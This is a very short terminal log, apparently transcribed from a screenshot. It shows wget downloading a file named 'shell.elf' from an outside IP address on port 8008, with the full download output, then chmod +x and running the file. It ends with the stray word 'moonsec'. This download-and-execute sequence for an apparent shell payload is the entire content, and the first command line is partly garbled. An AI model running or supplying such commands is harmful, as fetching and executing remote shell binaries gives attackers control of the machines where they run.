 wget http://8 :8008/shell.elf
--2021-08-18 07:45:41--  http://8.140.103.176:8008/shell.elf
Connecting to 8.140.103.176:8008... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 'shell.elf'
0K 100% 35.1M=0s
2021-08-18 07:45:41 (35.1 MB/s) - 'shell.elf' saved [207/207]
chmod +x shell.elf
./shell.elf
moonsec